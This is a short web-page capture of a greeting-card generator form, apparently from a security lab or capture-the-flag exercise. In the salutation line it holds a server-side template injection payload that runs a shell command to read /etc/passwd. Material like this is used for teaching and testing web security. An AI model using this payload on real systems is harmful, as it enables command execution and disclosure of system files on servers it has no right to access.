 Submit your Greeting Card
Recipient
Image
Birthday
Sender
Generate Card
Edit Card
Start Again
Dear {{['cat$IFS/etc/passwd']|filter('system')}},